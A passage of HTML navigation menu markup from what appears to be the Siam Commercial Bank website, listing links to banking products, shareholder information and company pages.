                                                                                <a href="javascript:;" title="Financial Markets" class="level-2-title ga_nav_header" data-level2="4"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Cfinancial_market_active.svg&amp;hash=c790999e2126c5d9ff78a3debb1462f5c75b7dcd5b433b0143fe1421f48306f3) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Cfinancial_market_active.svg&amp;hash=c790999e2126c5d9ff78a3debb1462f5c75b7dcd5b433b0143fe1421f48306f3) no-repeat center/contain;"></span>Financial Markets <i class="arrow right"></i></a>
                                                                            </li>
                                                                            <li>
                                                                                <a href="javascript:;" title="Corporate Trust" class="level-2-title ga_nav_header" data-level2="5"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ccorporate_trust_active.svg&amp;hash=b8c9983849a6049aeb51db0ba1a91858bd0eb4da7be013e87f4e1119139e87c0) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ccorporate_trust_active.svg&amp;hash=b8c9983849a6049aeb51db0ba1a91858bd0eb4da7be013e87f4e1119139e87c0) no-repeat center/contain;"></span>Corporate Trust <i class="arrow right"></i></a>
                                                                            </li>
                                                                            <li>
                                                                                <a href="javascript:;" title="Digital Banking" class="level-2-title ga_nav_header" data-level2="6"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Cdigital_banking_services_active.svg&amp;hash=27ff8005015c82c9bbce62043c4f97e616eaae41f41d704f5dc8ecde6d934440) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Cdigital_banking_services_active.svg&amp;hash=27ff8005015c82c9bbce62043c4f97e616eaae41f41d704f5dc8ecde6d934440) no-repeat center/contain;"></span>Digital Banking <i class="arrow right"></i></a>
                                                                            </li>
                                                                            <li>
                                                                                <a href="javascript:;" title="Trade Finance" class="level-2-title ga_nav_header" data-level2="7"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ctrade_finance_active.svg&amp;hash=2baa5648fc21220fbfcdebfbf1aec351ba9cf1dacf56df13812a5fe865c4f747) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ctrade_finance_active.svg&amp;hash=2baa5648fc21220fbfcdebfbf1aec351ba9cf1dacf56df13812a5fe865c4f747) no-repeat center/contain;"></span>Trade Finance <i class="arrow right"></i></a>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                                            <li>
                                                                <a href="/en/corporate-banking/international-network.html" title="International Network" class="level-1-title ga_nav_header ">International Network</a>
                                                            </li>
                                                            <li>
                                                                <a href="/en/corporate-banking/why-scb/" title="Why SCB" class="level-1-title ga_nav_header ">Why SCB</a>
                                                            </li>

                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                <div class="main-menu">

                        <div class="main-menu-level1" data-level1="0">
                            <div class="item">
                                <h3 class="dropdown-main-menu ">
                                    <a href="javascript:;" title="Personal Banking" class="ga_nav_header ttl">Personal Banking</a>
                                </h3>
                            </div>
                        </div>
                        <div class="main-menu-level1" data-level1="1">
                            <div class="item">
                                <h3 class="dropdown-main-menu ">
                                    <a href="javascript:;" title="Corporate Banking" class="ga_nav_header ttl">Corporate Banking</a>
                                </h3>
                            </div>
                        </div>

                    
                </div>

                    <div class="collapse-item level-0">
                        <h3 class="collapse-header no-content menu-level1-title">
                            <a href="/en/shareholders" title="For Shareholders" class="ga_nav_header">
                                For Shareholders
                                <span class="bg-arrow-right"></span>
                            </a>
                        </h3>

                        <div class="collapse-inner menu-level1-inner ">
                            <div class="mega-menu">
                                <div class="inner-menu">
                                    <div class="level-1">
                                        <div class="collapse-item active">
                                            <h3 class="collapse-header no-content">
                                                <a href="javascript:;" title="For Shareholders" class="ga_nav_header menu-level1-back">
                                                    <i class="bg-arrow-back"></i><span>For Shareholders</span>
                                                </a>
                                                <a href="/th/about-us" title="&#xE44;&#xE17;&#xE22;" class="ga_nav_header language-btn">&#xE44;&#xE17;&#xE22;</a>
                                            </h3>
                                        </div>
                                        <ul>
                                                <li>
                                                    <a href="/en/shareholders" title="For Shareholders" class="level-1-title ga_nav_header">For Shareholders</a>
                                                </li>
                                                        <li>
                                                            <a href="/en/shareholders/financial-information/" title="Financial Information" class="level-1-title ga_nav_header">Financial Information</a>
                                                        </li>
                                                        <li>
                                                            <a href="/en/shareholders/stock-information/" title="Stock Information" class="level-1-title ga_nav_header">Stock Information</a>
                                                        </li>
                                                        <li>
                                                            <a href="/en/shareholders/stock-holder/" title="The Interim Dividend Payment" class="level-1-title ga_nav_header">The Interim Dividend Payment</a>
                                                        </li>
                                                        <li>
                                                            <a href="/en/shareholders/faqs/" title="Shareholders FAQ" class="level-1-title ga_nav_header">Shareholders FAQ</a>
                                                        </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="collapse-item level-0">
                        <h3 class="collapse-header no-content menu-level1-title">
                            <a href="/en/about-us" title="About Us" class="ga_nav_header">
                                About Us
                                <span class="bg-arrow-right"></span>
                            </a>
                        </h3>

                        <div class="collapse-inner menu-level1-inner active move-right">
                            <div class="mega-menu">
                                <div class="inner-menu">
                                    <div class="level-1">
                                        <div class="collapse-item active">
                                            <h3 class="collapse-header no-content">
                                                <a href="javascript:;" title="About Us" class="ga_nav_header menu-level1-back">
                                                    <i class="bg-arrow-back"></i><span>About Us</span>
                                                </a>
                                                <a href="/th/about-us" title="&#xE44;&#xE17;&#xE22;" class="ga_nav_header language-btn">&#xE44;&#xE17;&#xE22;</a>
                                            </h3>
                                        </div>
                                        <ul>
                                                <li>
                                                    <a href="/en/about-us" title="About Us" class="level-1-title ga_nav_header">About Us</a>
                                                </li>
                                                        <li>
                                                            <a href="/en/about-us/board-of-director/" title="Board of Director" class="level-1-title ga_nav_header">Board of Director</a>
                                                        </li>
                                                        <li>
                                                            <a href="/en/about-us/senior-executive-officers/" title="Senior Executive Officers" class="level-1-title ga_nav_header">Senior Executive Officers</a>
                                                        </li>
                                                        <li>
                                                            <a href="/en/about-us/csr/" title="CSR" class="level-1-title ga_nav_header">CSR</a>
                                                        </li>
                                                        <li>
                                                            <a href="/en/about-us/awards-rankings/" title="Awards and Ranking" class="level-1-title ga_nav_header">Awards and Ranking</a>
                                                        </li>
                                                        <li>
                                                            <a href="/en/about-us/sustainability/" title="Sustainability" class="level-1-title ga_nav_header">Sustainability</a>
                                                        </li>
                                                        <li>
                                                            <a href="/en/about-us/news/" title="News" class="level-1-title ga_nav_header">News</a>
                                                        </li>
                                                        <li>
                                                            <a href="/en/about-us/corporate-governance/" title="Corporate Governance" class="level-1-title ga_nav_header">Corporate Governance</a>
                                                        </li>
                                                        <li>
                                                            <a href="/en/about-us/affiliates-financial-business-group/" title="SCBX Group" class="level-1-title ga_nav_header">SCBX Group</a>
                                                        </li>
                                                        <li>
                                                            <a href="/en/about-us/sustainability-d97368a99e120f2f241b1cf235ad6bde/" title="Sustainability" class="level-1-title ga_nav_header">Sustainability</a>
                                                        </li>
                                                        <li>
                                                            <a href="/en/about-us/scb-vulnerability-exposure/" title="Vulnerability Exposure Policy" class="level-1-title ga_nav_header">Vulnerability Exposure Policy</a>
                                                        </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                <!-- render SCB global menu items SCB Global Network-->
                    <div class="collapse-item level-0">
                        <h3 class="collapse-header menu-level1-title">
                            <a href="javascript:;" title="SCB Global Network" class="ga_nav_header">
                                SCB Global Network
                                <span class="bg-arrow-right"></span>
                            </a>
                        </h3>

                        <div class="collapse-inner menu-level1-inner">
                            <div class="mega-menu">
                                <div class="inner-menu">
                                    <div class="level-1">
                                        <div class="collapse-item active">
                                            <h3 class="collapse-header no-content">
                                                <a href="javascript:;" title="SCB Global Network" class="ga_nav_header menu-level1-back">
                                                    <i class="bg-arrow-back"></i><span>SCB Global Network</span>
                                                </a>
                                                <a href="/th/about-us" title="&#xE44;&#xE17;&#xE22;" class="ga_nav_header language-btn">&#xE44;&#xE17;&#xE22;</a>
                                            </h3>
                                        </div>
                                        <ul>
                                                <li>
                                                    <a href="/ccb/corporate-banking" title="Cambodia" target="_blank" class="level-1-title ga_nav_header">
                                                        <span class="visual-img flag-img bg-KHR"></span>Cambodia
                                                    </a>
                                                </li>
                                                <li>
                                                    <a href="/cn/corporate-banking" title="China" target="_blank" class="level-1-title ga_nav_header">
                                                        <span class="visual-img flag-img bg-CNY"></span>China
                                                    </a>
                                                </li>
                                                <li>
                                                    <a href="https://www.scbmm.com" title="Myanmar" target="_blank" class="level-1-title ga_nav_header">
                                                        <span class="visual-img flag-img bg-MMK"></span>Myanmar
                                                    </a>
                                                </li>
                                                <li>
                                                    <a href="/vn/corporate-banking" title="Vietnam" target="_blank" class="level-1-title ga_nav_header">
                                                        <span class="visual-img flag-img bg-VND"></span>Vietnam
                                                    </a>
                                                </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                


            </div>

                <div class="collapse-inner inner-level3" data-level3="0">
                    <div class="mega-menu-level-3">
                        <div class="collapse-item active" data-level1="0">
                            <h3 class="collapse-header no-content">
                                <a href="javascript:;" title="Personal Banking" class="ga_nav_header level2-back"><i class="arrow left"></i><span>Personal Banking</span></a>
                                <a href="/th/about-us" title="&#xE44;&#xE17;&#xE22;" class="ga_nav_header language-btn">&#xE44;&#xE17;&#xE22;</a>
                            </h3>
                        </div>

                        <div class="flex-contain row">
                            <div class="level-2-mobile-img">
                                <ul>
                                                        <li>
                                                            <a href="javascript:;" title="Cards" class="level-2-img  ga_nav_header" data-level2="0"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-cards.svg&amp;hash=2adef92190fd83f3d3baf50297381fb5d0ab7ccb8f5422a2424d0d066a83325b) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-cards.svg&amp;hash=2adef92190fd83f3d3baf50297381fb5d0ab7ccb8f5422a2424d0d066a83325b) no-repeat center/contain;"></span></a>
                                                        </li>
                                                        <li>
                                                            <a href="javascript:;" title="Loans" class="level-2-img  ga_nav_header" data-level2="1"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccommons%5Cicons%5Cic-loans.svg&amp;hash=f1a505495f96cd872f8be09dbd71e3dad9b9da9fba3668ec86e443251782258c) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccommons%5Cicons%5Cic-loans.svg&amp;hash=f1a505495f96cd872f8be09dbd71e3dad9b9da9fba3668ec86e443251782258c) no-repeat center/contain;"></span></a>
                                                        </li>
                                                        <li>
                                                            <a href="javascript:;" title="Cards" class="level-2-img  ga_nav_header" data-level2="2"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-cards.svg&amp;hash=2adef92190fd83f3d3baf50297381fb5d0ab7ccb8f5422a2424d0d066a83325b) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-cards.svg&amp;hash=2adef92190fd83f3d3baf50297381fb5d0ab7ccb8f5422a2424d0d066a83325b) no-repeat center/contain;"></span></a>
                                                        </li>
                                                        <li>
                                                            <a href="javascript:;" title="Deposits" class="level-2-img  ga_nav_header" data-level2="3"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-deposit.svg&amp;hash=d1e2e6f8dd67e9cff18d9d49508eeb88a82ef1998124a4cd7ecd1b9ec2b9b0e4) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-deposit.svg&amp;hash=d1e2e6f8dd67e9cff18d9d49508eeb88a82ef1998124a4cd7ecd1b9ec2b9b0e4) no-repeat center/contain;"></span></a>
                                                        </li>
                                                        <li>
                                                            <a href="javascript:;" title="Insurance" class="level-2-img  ga_nav_header" data-level2="4"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccommons%5Cicons%5Cic-insurance.svg&amp;hash=c1310f9824778245be33361248b2de1e78b4358f1744d4f1e27c0c4ea7656507) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccommons%5Cicons%5Cic-insurance.svg&amp;hash=c1310f9824778245be33361248b2de1e78b4358f1744d4f1e27c0c4ea7656507) no-repeat center/contain;"></span></a>
                                                        </li>
                                                        <li>
                                                            <a href="javascript:;" title="Investments" class="level-2-img  ga_nav_header" data-level2="5"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-investment.svg&amp;hash=6c2e3355e5f1275e66c18166e551b6bb4140f344d0df8c4b73944b2487e3471c) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-investment.svg&amp;hash=6c2e3355e5f1275e66c18166e551b6bb4140f344d0df8c4b73944b2487e3471c) no-repeat center/contain;"></span></a>
                                                        </li>
                                                        <li>
                                                            <a href="javascript:;" title="Payment" class="level-2-img  ga_nav_header" data-level2="6"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-payment.svg&amp;hash=9aeffd55d2e867b5f4891d34930dc102261b421ed8a00ea005e288667f327d44) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-payment.svg&amp;hash=9aeffd55d2e867b5f4891d34930dc102261b421ed8a00ea005e288667f327d44) no-repeat center/contain;"></span></a>
                                                        </li>
                                                        <li>
                                                            <a href="javascript:;" title="Digital Banking" class="level-2-img  ga_nav_header" data-level2="7"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-digital-services.svg&amp;hash=9b725baf073312a14d4a02f127ae461f93bb241ee24df17c9d05f0d147a2c458) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-digital-services.svg&amp;hash=9b725baf073312a14d4a02f127ae461f93bb241ee24df17c9d05f0d147a2c458) no-repeat center/contain;"></span></a>
                                                        </li>
                                                        <li>
                                                            <a href="javascript:;" title="Other Services" class="level-2-img  ga_nav_header" data-level2="8"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-other.svg&amp;hash=a1ff5d61036c8c60977f57a7a7dd28ab17cf533af98d636323886fe5f2f247d8) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-other.svg&amp;hash=a1ff5d61036c8c60977f57a7a7dd28ab17cf533af98d636323886fe5f2f247d8) no-repeat center/contain;"></span></a>
                                                        </li>
                                </ul>
                            </div>

                            <div class="level-3-mobile-link">
                                            <div class="level-3-mobile level-3-mobile-0">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/personal-banking/cards" title="All Cards" class="ga_nav_header">
                                                                            <span>All Cards</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>I WANT</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/cards/debit-cards" class="ga_nav_header" title="Debit Cards" target="_self">Debit Cards</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="https://www.cardx.co.th/credit-card/catalog" class="ga_nav_header" title="Credit Card" target="_blank">Credit Card</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/cards/prepaid-cards" class="ga_nav_header" title="Prepaid Card" target="_self">Prepaid Card</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>RELATED LINKS</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/loans/status-tracking" class="ga_nav_header" title="Track Credit Card Application Status" target="_self">Track Credit Card Application Status</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="level-3-mobile level-3-mobile-1">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/personal-banking/loans" title="All Loans" class="ga_nav_header">
                                                                            <span>All Loans</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>I WANT</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/loans/home-loans" class="ga_nav_header" title="Home Loans" target="_self">Home Loans</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/loans/car-loans" class="ga_nav_header" title="Car Loans" target="_self">Car Loans</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/loans/personal-loans" class="ga_nav_header" title="Personal Loans" target="_self">Personal Loans</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/loans/ssme-loans" class="ga_nav_header" title="Business Loans" target="_self">Business Loans</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>RELATES LINKS</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/rates-fees" class="ga_nav_header" title="Rates &amp; Fees" target="_self">Rates &amp; Fees</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/loans/home-loans/collateral-return" class="ga_nav_header" title="Title deed redemption service" target="_self">Title deed redemption service</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/loans/status-tracking" class="ga_nav_header" title="Track Loan Application Status" target="_self">Track Loan Application Status</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="level-3-mobile level-3-mobile-2">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/personal-banking/cards" title="All Cards" class="ga_nav_header">
                                                                            <span>All Cards</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>I WANT</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/cards/debit-cards" class="ga_nav_header" title="Debit Cards" target="_self">Debit Cards</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="https://www.cardx.co.th/credit-card/catalog" class="ga_nav_header" title="Credit Card" target="_blank">Credit Card</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/cards/prepaid-cards" class="ga_nav_header" title="Prepaid Card" target="_self">Prepaid Card</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>RELATED LINKS</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/loans/status-tracking" class="ga_nav_header" title="Track Credit Card Application Status" target="_self">Track Credit Card Application Status</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="level-3-mobile level-3-mobile-3">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/personal-banking/deposits" title="All Deposits" class="ga_nav_header">
                                                                            <span>All Deposits</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>I WANT</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/deposits/savings-account" class="ga_nav_header" title="Savings Account" target="_self">Savings Account</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/deposits/current-account" class="ga_nav_header" title="Current Accounts" target="_self">Current Accounts</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/deposits/fixed-deposit-account" class="ga_nav_header" title="Fixed Deposit Accounts" target="_self">Fixed Deposit Accounts</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/deposits/long-term-deposit-accounts" class="ga_nav_header" title="Long Term Deposit Account" target="_self">Long Term Deposit Account</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/payroll" class="ga_nav_header" title="SCB Payroll Solution" target="_self">SCB Payroll Solution</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>RELATES LINKS</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/rates-fees" class="ga_nav_header" title="Rates &amp; Fees" target="_self">Rates &amp; Fees</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/products-services-terms-conditions" class="ga_nav_header" title="Terms and Conditions" target="_self">Terms and Conditions</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/product-sales-sheet" class="ga_nav_header" title="Product Sales Sheet" target="_self">Product Sales Sheet</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="level-3-mobile level-3-mobile-4">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/personal-banking/insurance" title="All Insurance" class="ga_nav_header">
                                                                            <span>All Insurance</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>I WANT</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/insurance/accident-insurance" class="ga_nav_header" title="Accident Insurance" target="_self">Accident Insurance</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/insurance/savings-insurance" class="ga_nav_header" title="Savings Insurance" target="_self">Savings Insurance</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/insurance/health-insurance" class="ga_nav_header" title="Health Insurance" target="_self">Health Insurance</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/insurance" class="ga_nav_header" title="Others Insurance" target="_self">Others Insurance</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>RELATES LINKS</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/insurance/claim-online" class="ga_nav_header" title="Online Claim Service" target="_self">Online Claim Service</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="level-3-mobile level-3-mobile-5">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/personal-banking/investment" title="All Investments" class="ga_nav_header">
                                                                            <span>All Investments</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>I WANT</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/investment/fund" class="ga_nav_header" title="Mutual Funds" target="_self">Mutual Funds</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/investment/other-investment/debentures" class="ga_nav_header" title="Debentures" target="_self">Debentures</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/investment/other-investment/bonds" class="ga_nav_header" title=" Bonds" target="_self"> Bonds</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/digital-banking/scb-easy/easy-d-info" class="ga_nav_header" title="EASY-D" target="_self">EASY-D</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/investment/other-investment/equity/" class="ga_nav_header" title="Equity" target="_self">Equity</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>RELATES LINKS</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/investment/glossary" class="ga_nav_header" title="Investment Glossary" target="_self">Investment Glossary</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/products-services-terms-conditions" class="ga_nav_header" title="Terms and Conditions" target="_self">Terms and Conditions</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="level-3-mobile level-3-mobile-6">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/personal-banking/payment" title="All Payment Services" class="ga_nav_header">
                                                                            <span>All Payment Services</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>SERVICES</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/payment" class="ga_nav_header" title="Payment" target="_self">Payment</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/payment/scb-direct-debit" class="ga_nav_header" title="Direct Debit" target="_self">Direct Debit</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/payment/top-up" class="ga_nav_header" title="Top Up" target="_self">Top Up</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>RELATES LINKS</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/rates-fees" class="ga_nav_header" title="Rates &amp; Fees" target="_self">Rates &amp; Fees</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="level-3-mobile level-3-mobile-7">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/personal-banking/digital-banking" title="All Digital Banking Services" class="ga_nav_header">
                                                                            <span>All Digital Banking Services</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>SERVICES</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/digital-banking/scb-easy" class="ga_nav_header" title="SCB EASY App" target="_self">SCB EASY App</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/digital-banking/scb-connect" class="ga_nav_header" title="SCB Connect" target="_self">SCB Connect</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="https://promptpay.scb/home" class="ga_nav_header" title="SCB PromptPay" target="_blank">SCB PromptPay</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="level-3-mobile level-3-mobile-8">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/personal-banking/other-services" title="All Other Services" class="ga_nav_header">
